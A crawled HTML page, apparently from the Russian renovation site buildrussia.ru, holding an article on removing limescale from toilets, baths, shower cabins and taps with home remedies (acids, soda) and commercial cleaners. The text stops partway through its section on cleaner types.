

--- FILE ---
content_type: text/html
request_url: https://buildrussia.ru/lucsee-sredstvo-ot-izvestkovogo-naleta/
body_size: 39749
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как почистить унитаз: 20 лучших народных и химических средств от известкового налета</title>
	<meta name="description" content="Как эффективно почистить унитаз? Какие средства лучше использовать? Смогут ли народные рецепты справиться с такой задачей? Обо всем этом пойдет речь дальше." />
	<link rel="canonical" href="https://buildrussia.ru/lucsee-sredstvo-ot-izvestkovogo-naleta/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как почистить унитаз: 20 лучших народных и химических средств от известкового налета" />
	<meta property="og:description" content="Как эффективно почистить унитаз? Какие средства лучше использовать? Смогут ли народные рецепты справиться с такой задачей? Обо всем этом пойдет речь дальше." />
	<meta property="og:url" content="https://buildrussia.ru/lucsee-sredstvo-ot-izvestkovogo-naleta/" />
	<meta property="og:site_name" content="buildrussia.ru" />
	<meta property="article:published_time" content="2021-01-19T00:00:00+00:00" />
	<meta property="og:image" content="https://buildrussia.ru/wp-content/uploads/8/4/3/843b2ca8b8c8062884096909e0124699.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://buildrussia.ru/#website","url":"https://buildrussia.ru/","name":"buildrussia.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buildrussia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://buildrussia.ru/lucsee-sredstvo-ot-izvestkovogo-naleta/#primaryimage","inLanguage":"ru-RU","url":"https://buildrussia.ru/wp-content/uploads/8/4/3/843b2ca8b8c8062884096909e0124699.jpg","contentUrl":"https://buildrussia.ru/wp-content/uploads/8/4/3/843b2ca8b8c8062884096909e0124699.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://buildrussia.ru/lucsee-sredstvo-ot-izvestkovogo-naleta/#webpage","url":"https://buildrussia.ru/lucsee-sredstvo-ot-izvestkovogo-naleta/","name":"\u041a\u0430\u043a \u043f\u043e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0443\u043d\u0438\u0442\u0430\u0437: 20 \u043b\u0443\u0447\u0448\u0438\u0445 \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0445 \u0438 \u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043e\u0442 \u0438\u0437\u0432\u0435\u0441\u0442\u043a\u043e\u0432\u043e\u0433\u043e \u043d\u0430\u043b\u0435\u0442\u0430","isPartOf":{"@id":"https://buildrussia.ru/#website"},"primaryImageOfPage":{"@id":"https://buildrussia.ru/lucsee-sredstvo-ot-izvestkovogo-naleta/#primaryimage"},"datePublished":"2021-01-19T00:00:00+00:00","dateModified":"2021-01-19T00:00:00+00:00","author":{"@id":"https://buildrussia.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u041a\u0430\u043a \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u043f\u043e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0443\u043d\u0438\u0442\u0430\u0437? \u041a\u0430\u043a\u0438\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u043b\u0443\u0447\u0448\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c? \u0421\u043c\u043e\u0433\u0443\u0442 \u043b\u0438 \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0435 \u0440\u0435\u0446\u0435\u043f\u0442\u044b \u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u0441 \u0442\u0430\u043a\u043e\u0439 \u0437\u0430\u0434\u0430\u0447\u0435\u0439? \u041e\u0431\u043e \u0432\u0441\u0435\u043c \u044d\u0442\u043e\u043c \u043f\u043e\u0439\u0434\u0435\u0442 \u0440\u0435\u0447\u044c \u0434\u0430\u043b\u044c\u0448\u0435.","breadcrumb":{"@id":"https://buildrussia.ru/lucsee-sredstvo-ot-izvestkovogo-naleta/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://buildrussia.ru/lucsee-sredstvo-ot-izvestkovogo-naleta/"]}]},{"@type":"BreadcrumbList","@id":"https://buildrussia.ru/lucsee-sredstvo-ot-izvestkovogo-naleta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buildrussia.ru/"},{"@type":"ListItem","position":2,"name":"20 \u043b\u0443\u0447\u0448\u0438\u0445 \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0445 \u0438 \u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0434\u043b\u044f \u0431\u044b\u0441\u0442\u0440\u043e\u0439 \u0447\u0438\u0441\u0442\u043a\u0438 \u0443\u043d\u0438\u0442\u0430\u0437\u0430"}]},{"@type":"Person","@id":"https://buildrussia.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://buildrussia.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://buildrussia.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://buildrussia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://buildrussia.ru/wp-content/uploads/2022/11/bg_header_buildrussia.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://buildrussia.ru/wp-content/uploads/2022/11/bg_page_buildrussia.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #db8e1c; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #dcb67e; color: #f4f11f; }
		.logo_box .logo {color:#dd9933;}
		.logo_box .logo:hover {color:#dcb67e;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://buildrussia.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>buildrussia<span>ru</span></a>
																	<div class="slogan">Журнал о строительстве и ремонте</div>
															</div>
						
						<form action="https://buildrussia.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">20 лучших народных и химических средств для быстрой чистки унитаза</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>20 лучших народных и химических средств для быстрой чистки унитаза</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Чистка кранов из благородных металлов</a></li><li><a href='#i-2'>Народные средства</a><ul><li><a href='#i-3'>Как очистить непрошенный налет в ванне?</a></li><li><a href='#i-4'>Удаление известкового надета в туалете</a></li><li><a href='#i-5'>Чистим душевую кабину</a></li><li><a href='#i-6'>Очищаем краны от налета</a></li></ul></li><li><a href='#i-7'>Какое средство для чистки ванн лучше купить</a></li><li><a href='#i-8'>Запреты при чистке</a></li><li><a href='#i-9'>Какое средство для чистки унитазов лучше купить</a></li><li><a href='#i-10'>Как убрать известковые отложения в унитазе специализированными средствами</a></li><li><a href='#i-11'>Керамические поверхности</a></li><li><a href='#i-12'>Чем и как можно удалить известковый налет с пластиковой поверхности?</a></li><li><a href='#i-13'>Народные средства</a><ul><li><a href='#i-14'>Уксус</a></li><li><a href='#i-15'>Мыло</a></li><li><a href='#i-16'>Сода</a></li><li><a href='#i-17'>Лимонная кислота</a></li><li><a href='#i-18'>Нашатырный спирт</a></li><li><a href='#i-19'>Хлор</a></li><li><a href='#i-20'>Бура</a></li><li><a href='#i-21'>Меламиновая губка</a></li></ul></li><li><a href='#i-22'>Используем парогенератор</a></li><li><a href='#i-23'>Обзор специальных средств</a><ul><li><a href='#i-24'>Очистители</a><ul><li><a href='#Top_House'>Top House</a></li><li><a href='#Cilit_bang'>Cilit bang</a></li><li><a href='#i-25'>«Санокс»</a></li><li><a href='#Cif'>Cif</a></li><li><a href='#Ravak_Cleaner_Chrome'>Ravak Cleaner Chrome</a></li></ul></li><li><a href='#i-26'>Полироли</a><ul><li><a href='#Domax'>Domax</a></li><li><a href='#Indesit'>Indesit</a></li></ul></li></ul></li><li><a href='#i-27'>Профилактические меры</a></li><li><a href='#i-28'>Как предотвратить отложение извести?</a></li><li><a href='#i-29'>Способы чистки ванн из различных материалов</a><ul><li><a href='#i-30'>Чугунные и эмалированные</a></li><li><a href='#i-31'>Акриловые</a></li></ul></li><li><a href='#i-32'>Как почистить домашними средствами</a><ul><li><a href='#i-33'>Хозяйственное мыло</a></li><li><a href='#i-34'>Сода</a></li><li><a href='#i-35'>Уксус</a></li><li><a href='#i-36'>Лимонная кислота</a></li><li><a href='#i-37'>Кока-Кола</a></li><li><a href='#i-38'>Детское мыло</a></li><li><a href='#i-39'>Зубочистки</a></li><li><a href='#i-40'>Соль</a></li><li><a href='#i-41'>Пищевая сода</a></li><li><a href='#i-42'>Зубная паста</a></li><li><a href='#i-43'>Масло детское</a></li></ul></li><li><a href='#i-44'>Народные методы ухода за ванной</a></li><li><a href='#i-45'>Профилактические меры борьбы</a></li><li><a href='#i-46'>Причины появления известкового налета</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Чистка кранов из благородных металлов</span></h2>
<p>Сантехника из бронзы, меди и латуни привлекает своим необычным блеском и оригинальным внешним видом. Но на таких поверхностях особенно заметны любые загрязнения и изъяны. Эти смесители быстро тускнеют, поэтому требуют более тщательной и частой полировки, чем хромированные. В противном случае они теряют свой блеск и привлекательность.</p>
<p>Для чистки и полирования смесителей из благородных металлов существуют специальные средства бытовой химии. Но для каждого вида есть свои секреты ухода и подручные средства, доступные в домашних условиях:</p>
<ol>
<li>Латунные краны чистят салфеткой, смоченной в мыльном растворе, смесью лимонного сока и соли или уксуса и соли. Соль нужно хорошо растворить, чтобы не царапать поверхность. Латунное покрытие «любит» полировку льняным маслом.</li>
<li>Медь также хорошо реагирует на чистку лимоном и солью. Но налёт на медных смесителях можно удалять кипячением в воде с добавлением уксуса или средства для мытья посуды, предварительно демонтировав конструкцию.</li>
<li>Бронзовые краны подвержены появлению патины. Если такой эффект нежелателен, бронзу также следует регулярно очищать и полировать спецсредствами или смесью воды с порошком цикория. Демонтированный для чистки смеситель можно прокипятить в гороховом отваре.</li>
<li>Для всех трёх типов смесителей хороший эффект даёт чистка томатной пастой. Нанесённую пасту выдерживают на поверхности до 30 минут и смывают водой.</li>
<li>Для полировки латунных, бронзовых и медных кранов применяют профессиональные средства, ювелирные составы или пасту ГОИ.</li>
</ol>
<p><iframe loading="lazy" title="34  Как легко почистить медь. Чистка медной посуды. Так же можно чистить медные монеты." width="500" height="281" src="https://www.youtube.com/embed/JtkWc0mw9JM?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-2">Народные средства</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-izbavitsa-ot-klopov/' class='title'>Обзор самых эффективных народных средств от клопов</a>

</div><p>Они всегда славились своей небольшой стоимостью и доступностью, ведь магазинов с огромным выбором всевозможных средств раньше не было, вот люди и выкручивались как могли. Года прошли – средства остались. И даже после продолжительного ремонта в ванной вы можете выйти победителем — они помогут вам отмыть все, ну или практически все </p>
<p>Таким образом, чемпионами среди домашних средств по удалению надоевшего известкового налета заслуженно являются лимонная, щавелевая и уксусная кислоты, а также обыкновенная сода.</p>
<p>А какое средство лучше всего использовать, зависит от каждого конкретного случая, хотя чаще всего определяется тем, что из этого всего имеется в хозяйстве.</p>
<h3><span id="i-3">Как очистить непрошенный налет в ванне?</span></h3>
<p>Довольно просто, если вы не скапливали его веками. В противном случае придется потрудиться. На ночь наберите полную ванну горячей воды, в которой нужно будет добавить уксусную или лимонную кислоту. На мой взгляд, лучше все же лимонная, если не хотите потом долго проветривать квартиру, изгоняя въедливый запах уксуса.</p>
<p>Наутро слейте воду и пройдитесь губкой. Если просто губки будет мало, смешайте соду с небольшим количеством воды и полученной кашицей потрите загрязненные места.</p>
<p>Если ванна или поддон душа в особо тяжелом состоянии, можно перейти к отчаянно жестким мерам. Подготовьте ядреный раствор из лимонной, щавелевой и уксусной кислот.</p>
<p>Нанесите это убойное средство на нужную поверхность и оставьте на полчаса, после чего пройдитесь губкой, при этом помогайте себе струей теплой воды. После всей процедуры еще раз прополощите поверхность холодной водой.</p>
<p><img src="/wp-content/uploads/b/e/7/be749260d5d0f4b28fe82f7d47bee38e.jpeg" alt="" /></p>
<h3><span id="i-4">Удаление известкового надета в туалете</span></h3>
<p>Что касается туалета и сантехники из стали, здесь можно поколдовать при помощи 5%-го раствора щавелевой кислоты. При помощи щетки нанесите раствор на поверхность, оставьте на 3 часа и пусть себе работает. Потом достаточно будет смыть все это безобразие струей воды и наслаждаться чистотой.</p>
<h3><span id="i-5">Чистим душевую кабину</span></h3>
<p>В душевой кабине тоже образовалась эта гадость? Не беда! Намажьте места, где налета особенно много, содовой пастой (смесь воды и соды, доведенная до пастообразного состояния), а через 5-10 минут смойте теплой водой.</p>
<p>Кстати говоря, душевые насадки тоже любят обрастать тоннами грязи и налета. Здесь нам поможет лимонная кислота.</p>
<p>Растворите 2 столовые ложки кислоты в 250-ти мл воды. В получившийся раствор положите предварительно снятую насадку и оставьте на пару часов, после чего пройдитесь губкой, снимая размягчившиеся загрязнения.</p>
<h3><span id="i-6">Очищаем краны от налета</span></h3>
<p>Образовавшийся налет на кранах можно убрать следующим способом. Кусочек ткани хорошенько промокните в горячем уксусе, затем обмотайте им кран. По истечению часа размотайте ткань и протрите обыкновенной губкой. Естественно, не забудьте ополоснуть водой.</p>
<p>Стеклянные и пластиковые полочки/перегородки, которые часто крепят в душевых кабинах, достаточно просто очистить обыкновенным мыльным раствором с добавлением уксуса.</p>
<p><img src="/wp-content/uploads/4/5/5/4559c66e1ab2ee4592b3fc1c6b5236b1.jpeg" alt="" /></p>
<p>Как видите, даже такого неприятного врага можно одолеть подручными методами. Надеюсь, моя статья о борьбе с известковым налетом оказалась полезной для вас. Хотите больше новой информации? Подписывайте на обновления, и я буду рада видеть вас снова на страницах этого блога.</p>
<p>Всем удачи!</p>
<p>Наталья Брянцева</p>
<h2><span id="i-7">Какое средство для чистки ванн лучше купить</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://buildrussia.ru/wp-content/uploads/8/b/c/8bc15211ea6ea1e7e1170f0d5aa0fd4e.jpeg);"></span>

	<a href='/sredstvo-ot-pleseni-na-stenah-v-kvartire/' class='title'>8 лучших средств от плесени на стенах</a>

</div><p>
При выборе очистителя для сантехники специалисты рекомендуют обращать внимание в первую очередь на жидкие и гелеобразные составы. Они мягче порошков воздействуют на загрязнения и подходят для всех видов поверхностей
</p>
<p>
В непроветриваемых помещениях важен приятный аромат формулы, а значит нужно выбирать среди составов без хлора и высокой концентрации кислот.
</p>
<p>Также перед покупкой стоит убедиться, что состав подходит для материала, из которого сделана ванна. Чугунные, эмалированные и акриловые поверхности требуют разного подхода к очистки. Акрил, например, не переносит крутой кипяток, спирт, растворители, а эмаль боится абразивов и хлора.</p>
<h2><span id="i-8">Запреты при чистке</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://buildrussia.ru/wp-content/uploads/4/8/1/481a4bf2bc97083ed93334405985bf3b.jpeg);"></span>

	<a href='/sredstvo-dla-procistki-kanalizacionnyh-trub/' class='title'>6 лучших средств для прочистки труб</a>

</div><p>В процессе чистки унитаза следует помнить о ряде ограничений и запретов:</p>
<ol>
<li>
Не следует использовать для обработки металлические предметы и инструмент с острыми краями, так как он может нанести повреждение поверхности самой чаши унитаза.</li>
<li>Средства химии не следует выдерживать на поверхности дольше установленного времени, так как при очень длительном контакте агрессивная химия может разрушать верхние слои материала унитаза.</li>
<li>Для промывания унитаза не следует использовать кипяток, так как фаянс от горячей воды может лопнуть или пойти сетью микротрещинок. Использовать возможно только теплую или холодную воду.</li>
<li>Не следует вливать в унитаз одновременно несколько средств. Смешавшись, они могут дать непрогнозируемую реакцию, привести к повреждению сантехники, выделить ядовитые пары и т.д. Если используемый препарат не помог, то новый можно использовать только после тщательного смывания предыдущего вещества.</li>
</ol>
<h2><span id="i-9">Какое средство для чистки унитазов лучше купить</span></h2>
<p>При выборе очистителя для унитаза необходимо определить, какие загрязнения на сантехнике возникают чаще всего. Это может быть мочевой камень, известковый или ржавый налет, черные пятна в устье колена.</p>
<p>Для борьбы с той или иной проблемой нужно выбирать средство с соответствующим составом:</p>
<ul>
<li>Большая концентрация ПАВ отвечает за удаление обычных пятен.</li>
<li>Кислоты борются с мочекаменными и известковыми отложениями.</li>
<li>Щелочи предназначены для растворения жиров, органических остатков, а также удаления ржавых разводов.</li>
<li>Хлорсодержащие вещества устраняют неприятные запахи и дезинфицируют поверхность.</li>
</ul>
<p>Ароматические добавки в составе чистящих средств необязательны, но они создают ощущение чистоты в туалете и тоже неплохо борются с запахом канализации.
</p>
<h2><span id="i-10">Как убрать известковые отложения в унитазе специализированными средствами</span></h2>
<p>Иногда бытовых средств для борьбы с твердыми отложениями может не оказаться под рукой. Кроме того, не все готовы тщательно отмерять пропорции соды или уксуса для очистки. В таком случае можно приобрести одно из специализированных средств — они показывают хорошую эффективность и помогают без труда убрать каменный налет.</p>
<p>В целом химические средства для сантехники можно разделить на несколько категорий:</p>
<p>
Кислотные. К ним можно отнести Туалетный Утенок, Санокс и другие гели с довольно агрессивным составом</p>
<p>
От застарелого известкового налета они помогают лучше всего, но работать с ними нужно очень осторожно, защищая лицо и руки. Кислотные гели нельзя держать на эмали слишком долго, они могут повредить поверхность.</p>
<p>Щелочные
</p>
